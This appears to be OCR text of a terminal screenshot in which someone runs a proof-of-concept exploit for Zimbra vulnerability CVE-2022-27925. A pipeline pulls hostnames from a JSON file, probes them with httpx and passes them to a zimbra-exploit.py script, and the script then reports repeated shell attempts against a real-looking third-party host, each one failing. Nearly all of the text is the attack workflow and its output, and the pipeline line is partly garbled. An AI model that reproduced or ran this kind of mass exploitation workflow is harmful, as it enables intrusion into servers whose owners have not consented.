 root@zimbra: ~/CVE-2022-27925-PoC (ssh)
root@zimbra:~/CVE-2022-27925-PoC# cat zimbra.json | jq -r '.hostnames[]' | docker run -i projectdiscovery/httpx -sil
n3 zimbra-exploit.py @ 313.zip' | egrep -v '404|401|405|200'
Checking url https://14-201-180-194.static.tpgi.com.au
[+] Fail to get shell
Checking url https://14-201-180-194.static.tpgi.com.au
[+] Fail to get shell
Checking url https://14-201-180-194.static.tpgi.com.au
[+] Fail to get shell
Checking url https://14-201-180-194.static.tpgi.com.au
[+] Fail to get shell
Checking url https://14-201-180-194.static.tpgi.com.au
[+] Fail to get shell
Checking url https://14-201-180-194.static.tpgi.com.au
[+] Fail to get shell